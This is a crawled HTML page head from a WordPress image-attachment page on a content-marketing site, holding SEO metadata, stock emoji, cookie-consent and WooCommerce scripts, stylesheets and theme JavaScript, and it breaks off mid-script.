

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f
body_size: 22973
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>8268B747-5402-46B3-B397-90F79564C79F | Deadly Content</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deadlycontent.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://deadlycontent.com/wp-content/uploads/2017/09/rsz_1rsz_deadlymarketing_logo02.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8268B747-5402-46B3-B397-90F79564C79F | Deadly Content" />
	<meta property="og:url" content="https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/" />
	<meta property="og:site_name" content="Deadly Content" />
	<meta property="article:publisher" content="https://www.facebook.com/Deadly-Content-1631237260461632/" />
	<meta property="og:image" content="https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/","url":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/","name":"8268B747-5402-46B3-B397-90F79564C79F | Deadly Content","isPartOf":{"@id":"https://deadlycontent.com/#website"},"primaryImageOfPage":{"@id":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/#primaryimage"},"image":{"@id":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/#primaryimage"},"thumbnailUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/8268B747-5402-46B3-B397-90F79564C79F.jpeg","datePublished":"2018-11-04T23:54:01+00:00","dateModified":"2018-11-04T23:54:01+00:00","breadcrumb":{"@id":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/#primaryimage","url":"https://deadlycontent.com/wp-content/uploads/2018/11/8268B747-5402-46B3-B397-90F79564C79F.jpeg","contentUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/8268B747-5402-46B3-B397-90F79564C79F.jpeg"},{"@type":"BreadcrumbList","@id":"https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deadlycontent.com/"},{"@type":"ListItem","position":2,"name":"5 Best Free Tools for Freelancers That Actually Work","item":"https://deadlycontent.com/best-free-tools-for-freelancers"},{"@type":"ListItem","position":3,"name":"8268B747-5402-46B3-B397-90F79564C79F"}]},{"@type":"WebSite","@id":"https://deadlycontent.com/#website","url":"https://deadlycontent.com/","name":"Deadly Content","description":"Affordable Content Service for Small Businesses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deadlycontent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Feed" href="https://deadlycontent.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Comments Feed" href="https://deadlycontent.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; 8268B747-5402-46B3-B397-90F79564C79F Comments Feed" href="https://deadlycontent.com/best-free-tools-for-freelancers/8268b747-5402-46b3-b397-90f79564c79f/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deadlycontent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deadlycontent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://deadlycontent.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deadlycontent.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://deadlycontent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deadlycontent.com/wp-json/wp/v2/media/2576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deadlycontent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://deadlycontent.com/?p=2576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fbest-free-tools-for-freelancers%2F8268b747-5402-46b3-b397-90f79564c79f" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fbest-free-tools-for-freelancers%2F8268b747-5402-46b3-b397-90f79564c79f&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/deadlycontent.com\/wp-admin\/","wpRestNonce":"da780e556f","wpRestUrl":"https:\/\/deadlycontent.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
